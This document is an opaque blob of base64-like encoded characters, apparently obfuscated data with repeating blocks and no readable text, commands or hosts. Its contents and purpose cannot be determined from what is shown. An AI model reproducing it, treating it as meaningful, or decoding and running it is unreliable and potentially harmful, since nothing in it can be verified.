rog67og7Tog7Tog67og6jog6nog5vog7/ogrXogrfog7Pog6jog5vog7/ogrXogrfog7Tog6/og6jog7Dog5vog7/ogrXogrfog77og6jog7Log5vog7/ogrXogrfog6nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nog7TogqDogrzog6XogrHogrrogqDog5Tog6/og6jog7Dog5vog7/ogrXogrfog6nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nog7TogqDogrzog6XogrDogrrog6Dogq/ogqDboduM24zbj9uX6IKg6IKr6IOi6IKv6IK36IO/6IK26IKw6IKy6IK+6IKu6IKu6IK86IOl6IK/6IK66IKg6IOF6IOr6IOo6IOk6IOs6IKg6IK86IO66ION6IOc6IKg6IO36IOo6IO06IOu6IOz6IOu6IOo6IOp6IKg6IOa6IK66IKg6IOh6IOu6IO/6IOi6IOj6IKg6IK86ION6IOc6IKg6IO96IOO6IOp6IOj6IOi6IO/6IKg6IOa6IK66IOM6IK86ION6IOc6IKg6IOz6IOo6IO36IKg6IOa6IK66IKg6IKz6IO36IO/6IKg6IK86ION6IOc6IKg6IOr6IOi6IOh6IOz6IKg6IOa6IK66IK36IO/6IK36IK86ION6IOc6IKg6IO16IOu6IOg6IOv6IOz6IKg6IOa6IK66IK36IO/6IK36IK86ION6IOc6IOg6IKv6IKg4KKk4KKt4KKs4KK24KKE4KKj4KKv4KKr4KKu4KK76IKg6IKr6IOi6IKv6IK36IO/[base64]/6IOz6IKg6IOa6IK66IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IO86IOl6IOm6IOk6IOs6IOg6IO16IOo6IOy6IOp6IOj6IK96IOb6IO/6IK16IK36IKk6IOh6IOh6IOh6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOo6IO06IOu6IOz6IOu6IOo6IOp6IK96IOb6IO/6IK16IK36IO16IOi6IOr6IOm6IOz6IOu6IOx6IOi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO96IKq6IOu6IOp6IOj6IOi6IO/6IK96IOb6IO/6IK16IK36IK26IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO16IOu6IOg6IOv6IOz6IK96IK06IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOj6IOu6IO06IO36IOr6IOm6IO+6IK96IOb6IO/6IK16IK36IOl6IOr6IOo6IOk6IOs6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOu6IOp6IKq6IOv6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK26IKx6IK26IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO/6IKq6IOw6IOu6IOj6IOz6IOv6IK96IOb6IO/6IK16IK36IKz6IK06IKx6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOw6IOu6IOj6IOz6IOv6IK96IOb6IO/6IK16IK36IK26IK36IK36IKi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOm6IOj6IOj6IOu6IOp6IOg6IK96IOb6IO/6IK16IK36IK16IK26IO36IO/6IOb6IO/6IK16IK36IK16IKz6IO36IO/6IOb6IO/6IK16IK36IK16IK36IO36IO/6IOb6IO/6IK16IK36IK16IKw6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IKg6IKs6IKg6IKq6IKg6IKs6IOg6IKv6IKg4KCB4KCT4KCU4KCd4KCf4KCC6IKg6IKr6IOi6IKv6IK36IO/6IK26IKz6IK/6IOh6IKu6IKu6IKs6IKg6IKq6IOl6IOo6IO/6IKq6IO06IOv6IOm6IOj6IOo6IOw6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IK26IK36IO36IO/6IOb6IO/6IK16IK36IK26IK36IO36IO/6IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IO16IOg6IOl6IOm6IKv6IK36IKr6IK36IKr6IK36IKr6IK36IKp6IK26IKx6IKu6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOb6IO/6IK16IK36IKq6IOq6IOo6IO96IKq6IOl6IOo6IO/6IKq6IO06IOv6IOm6IOj6IOo6IOw6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IK26IK36IO36IO/6IOb6IO/6IK16IK36IK26IK36IO36IO/6IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IO16IOg6IOl6IOm6IKv6IK36IKr6IK36IKr6IK36IKr6IK36IKp6IK26IKx6IKu6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IKg6IKs6IKg6IOl6IOo6IO/6IKq6IO06IOv6IOm6IOj6IOo6IOw6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IK26IK36IO36IO/6IOb6IO/6IK16IK36IK26IK36IO36IO/6IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IO16IOg6IOl6IOm6IKv6IK36IKr6IK36IKr6IK36IKr6IK36IKp6IK26IKx6IKu6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IK96IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IOm6IOy6IOz6IOo6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IKq6IO16IOm6IOj6IOu6IOy6IO06IK96IOb6IO/6IK16IK36IK16IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IK96IOl6IOi6IOh6IOo6IO16IOi6IO86IOk6IOo6IOp6IOz6IOi6IOp6IOz6IK96IOb6IO/6IK16IK36IOb6IO/6IK16IK16IOb6IO/6IK16IK16IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOo6IO06IOu6IOz6IOu6IOo6IOp6IK96IOb6IO/6IK16IK36IOm6IOl6IO06IOo6IOr6IOy6IOz6IOi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO96IKq6IOu6IOp6IOj6IOi6IO/6IK96IOb6IO/6IK16IK36IKq6IK26IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOo6IO36IK96IOb6IO/6IK16IK36IKq6IK26IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOr6IOi6IOh6IOz6IK96IOb6IO/6IK16IK36IKq6IK26IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO16IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IKq6IK26IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IKg6IKs6IKg6IOl6IOo6IOz6IOz6IOo6IOq6IK96IOb6IO/6IK16IK36IKq6IK26IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IK96IOb6IO/6IK16IK36IK26IO36IO/6IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4bKr4bK34bK04bKx4bK86IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IK26IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IO16IOg6IOl6IOm6IKv6IK36IKr6IK36IKr6IK36IKr6IKp6IK26IKu6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IKq6IO16IOm6IOj6IOu6IOy6IO06IK96IOb6IO/6IK16IK36IK06IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IOH6IOq6IOi6IOj6IOu6IOm6IKv6IOq6IOm6IO/6IKq6IOw6IOu6IOj6IOz6IOv6IK96IOb6IO/6IK16IK36IKz6IK+6IK06IO36IO/6IKu6IOb6IO/6IK16IK36IO86IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IO86IO16IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IOm6IOy6IOz6IOo6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IK96IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IOm6IOy6IOz6IOo6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IKr6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKt6IOb6IO/6IK16IK36IO86IOh6IOo6IOp6IOz6IKq6IOh6IOm6IOq6IOu6IOr6IO+6IK96IOb6IO/6IK16IK36IOb6IO/6IK16IK16IOG6IO16IOu6IOm6IOr6IOb6IO/6IK16IK16IKr6IOb6IO/6IK16IK36IO06IOi6IO16IOu6IOh6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IOw6IOi6IOu6IOg6IOv6IOz6IK96IOp6IOo6IO16IOq6IOm6IOr6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IKq6IKg6IKs6IOg6IKv6IKg4KCB4KCT4KCU4KCd4KCf4KCC6IKg6IKr6IOi6IKv6IK36IO/6IK26IKz6IK/6IOh6IKu6IKu6IKs6IKg6IKq6IOl6IOo6IO/6IKq6IO06IOu6IO96IOu6IOp6IOg6IK96IOb6IO/6IK16IK36IOl6IOo6IO16IOj6IOi6IO16IKq6IOl6IOo6IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IKq6IOq6IOo6IO96IKq6IOl6IOo6IO/6IKq6IO06IOu6IO96IOu6IOp6IOg6IK96IOb6IO/6IK16IK36IOl6IOo6IO16IOj6IOi6IO16IKq6IOl6IOo6IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO/6IKq6IO06IOu6IO96IOu6IOp6IOg6IK96IOb6IO/6IK16IK36IOl6IOo6IO16IOj6IOi6IO16IKq6IOl6IOo6IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IKq6IOl6IOo6IOz6IOz6IOo6IOq6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IKq6IOz6IOo6IO36IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOz6IOu6IOz6IOr6IOi6IOb6IO/6IK16IK36IO86IOq6IOm6IO16IOg6IOu6IOp6IKq6IOz6IOo6IO36IK96IOb6IO/6IK16IK36IK06IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IKq6IOl6IOo6IOz6IOz6IOo6IOq6IK96IOb6IO/6IK16IK36IK16IKy6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOz6IOu6IOz6IOr6IOi6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IO36IOb6IO/6IK16IK36IO86IOk6IOo6IOr6IOo6IO16IK96IOb6IO/6IK16IK36IKk6IK16IK16IK16IK36IK16IKx6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IO06IOu6IO96IOi6IK96IOb6IO/6IK16IK36IK26IK06IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOr6IOu6IOp6IOi6IKq6IOv6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK26IKw6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOi6IO/6IOz6IKq6IOm6IOr6IOu6IOg6IOp6IK96IOb6IO/6IK16IK36IOr6IOi6IOh6IOz6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IOw6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IKz6IK36IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOw6IOu6IOj6IOz6IOv6IK96IOb6IO/6IK16IK36IK26IK36IK36IKi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IKq6IOl6IOo6IOz6IOz6IOo6IOq6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOm6IOj6IOj6IOu6IOp6IOg6IKq6IOr6IOi6IOh6IOz6IK96IOb6IO/6IK16IK36IKz6IK/6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOz6IOu6IOz6IOr6IOi6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IO36IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4L6S4L6R4L6A4L6P6IKg6IKr6IOi6IKv6IK36IO/6IOi6IK26IOm6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IO86IOh6IOo6IOp6IOz6IKq6IOw6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IKx6IK36IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOq6IOi6IO06IO06IOm6IOg6IOi6IOb6IO/6IK16IK36IO86IKg6IKs6IOg6IKv6IKg75iW75iP75ic75iL75if75iV75iW75iO6IKg6IKr6IOi6IKv6IK36IO/6IK16IKx6IK/6IK16IKu6IKu6IKs6IKg6IK96IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4Zqd4Zqc4ZqR4ZqR4ZqQ4Zqb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK36IOi6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOq6IOi6IO06IO06IOm6IOg6IOi6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOu6IOq6IOg6IOb6IO/6IK16IK36IO86IOj6IOu6IO06IO36IOr6IOm6IO+6IK96IOb6IO/6IK16IK36IOl6IOr6IOo6IOk6IOs6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOr6IOo6IOm6IOz6IK96IOb6IO/6IK16IK36IOr6IOi6IOh6IOz6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IKq6IO16IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOq6IOi6IO06IO06IOm6IOg6IOi6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IO36IOb6IO/6IK16IK36IO86IOj6IOu6IO06IO36IOr6IOm6IO+6IK96IOb6IO/6IK16IK36IOl6IOr6IOo6IOk6IOs6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOk6IOo6IOr6IOo6IO16IK96IOb6IO/6IK16IK36IKk6IK26IOh6IK16IK36IK16IKx6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IO06IOu6IO96IOi6IK96IOb6IO/6IK16IK36IK26IKy6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IOw6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IKx6IK36IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOm6IOj6IOj6IOu6IOp6IOg6IKq6IOr6IOi6IOh6IOz6IK96IOb6IO/6IK16IK36IKz6IK/6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOr6IOu6IOp6IOi6IKq6IOv6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK26IKz6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOi6IO/6IOz6IKq6IOm6IOr6IOu6IOg6IOp6IK96IOb6IO/6IK16IK36IOr6IOi6IOh6IOz6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IOh6IOo6IO16IOq6IOb6IO/6IK16IK36IO86IKg6IKs6IOg6IKv6IKg75iW75iP75ic75iL75if75iV75iW75iO6IKg6IKr6IOi6IKv6IK36IO/6IK16IKx6IK/6IK16IKu6IKu6IKs6IKg6IK96IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4Zqd4Zqc4ZqR4ZqR4ZqQ4Zqb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK36IOi6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOi6IO/6IOz6IKq6IOm6IOr6IOu6IOg6IOp6IK96IOb6IO/6IK16IK36IO16IOu6IOg6IOv6IOz6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IOh6IOo6IO16IOq6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IKg6IKs6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IO86IOl6IOm6IOk6IOs6IOg6IO16IOo6IOy6IOp6IOj6IK96IOb6IO/6IK16IK36IKk6IOi6IKx6IOi6IKx6IOi6IKx6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IKq6IO16IOm6IOj6IOu6IOy6IO06IK96IOb6IO/6IK16IK36IK06IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOk6IOy6IO16IO06IOo6IO16IK96IOb6IO/6IK16IK36IO36IOo6IOu6IOp6IOz6IOi6IO16IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOk6IOo6IOr6IOo6IO16IK96IOb6IO/6IK16IK36IKk6IK36IK36IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IO06IOu6IO96IOi6IK96IOb6IO/6IK16IK36IK26IK06IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOw6IOu6IOj6IOz6IOv6IK96IOb6IO/6IK16IK36IK26IK26IK16IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOv6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK16IK/6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOm6IOj6IOj6IOu6IOp6IOg6IK96IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IOh6IOm6IOq6IOu6IOr6IO+6IK96IOG6IO16IOu6IOm6IOr6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOi6IO/6IOz6IKq6IOz6IO16IOm6IOp6IO06IOh6IOo6IO16IOq6IK96IOp6IOo6IOp6IOi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IOw6IOi6IOu6IOg6IOv6IOz6IK96IOp6IOo6IO16IOq6IOm6IOr6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IOh6IOo6IO16IOq6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IKg6IKs6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/6IKu6IKu6IKs6IKg6IK96IOh6IOu6IO16IO06IOz6IKq6IOo6IOh6IKq6IOz6IO+6IO36IOi6IOb6IO/6IK16IK36IO86IOq6IOm6IO16IOg6IOu6IOp6IK96IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IK/6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IOh6IOo6IO16IOq6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IKg6IKs6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/6IKu6IKu6IKs6IKg6IK96IOv6IOo6IOx6IOi6IO16IOb6IO/6IK16IK36IO86IOl6IOm6IOk6IOs6IOg6IO16IOo6IOy6IOp6IOj6IK96IOb6IO/6IK16IK36IKk6IOk6IOk6IOk6IOk6IOk6IOk6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IOb6IO/6IK16IK36IO86IOh6IOo6IOp6IOz6IKq6IO06IOu6IO96IOi6IK96IOb6IO/6IK16IK36IK16IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOk6IOo6IOr6IOo6IO16IK96IOb6IO/6IK16IK36IKk6IOl6IK+6IOl6IK+6IOl6IK+6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IK96IOv6IOo6IOx6IOi6IO16IK96IK96IOl6IOi6IOh6IOo6IO16IOi6IOb6IO/6IK16IK36IO86IOj6IOu6IO06IO36IOr6IOm6IO+6IK96IOb6IO/6IK16IK36IOp6IOo6IOp6IOi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IOb6IO/6IK16IK36IO86IO36IOo6IO06IOu6IOz6IOu6IOo6IOp6IK96IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4aSl4aSm4aS34aSr4aSo4aSx4aSw4aSh6IKg6IKr6IOi6IKv6IK36IO/6IK06IOl6IOj6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOo6IO36IK96IOb6IO/6IK16IK36IK/6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO16IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK/6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO36IOm6IOj6IOj6IOu6IOp6IOg6IK96IK16IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOh6IOo6IOp6IOz6IKq6IO06IOu6IO96IOi6IK96IOb6IO/6IK16IK36IK16IKx6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOk6IOo6IOr6IOo6IO16IK96IOb6IO/6IK16IK36IKk6IKx6IOh6IKw6IK26IKw6IK06IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOo6IO36IOm6IOk6IOu6IOz6IO+6IK96IOb6IO/6IK16IK36IK36IKp6IK16IKy6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IO16IOm6IOp6IO06IOu6IOz6IOu6IOo6IOp6IK96IOo6IO36IOm6IOk6IOu6IOz6IO+6IOb6IO/6IK16IK36IK36IKp6IK16IK26IO06IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOu6IOq6IOg6IOb6IO/6IK16IK36IO86IOj6IOu6IO06IO36IOr6IOm6IO+6IK96IOb6IO/6IK16IK36IOl6IOr6